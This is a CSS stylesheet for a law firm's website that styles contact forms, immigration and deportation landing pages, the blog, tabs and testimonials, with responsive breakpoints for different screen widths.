.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-9fb770e1-b0da-4099-85ce-aa3fd9bf0032) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-60427274-b0b3-443e-a2f0-a4178c8a6688) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-0c5dedf9-e38c-40db-a741-e49574edf5f5) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-8e3f2a7a-0663-49b2-826f-251f8e1b09aa) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-8326a6d7-8ba4-43dd-9d2a-1ba68c29401d) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-0fcdcc3b-3f5c-48aa-a48f-6509865974fd) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-87d40a06-6bf4-4fad-a24d-aedf943dd255); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-09b2f694-74fe-40ed-939a-c801d7fde582) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-c5fef2c5-95ee-4e6f-88aa-65f20f20fcf4) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-cd358aa8-2d85-4895-99da-4b24b791b941) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
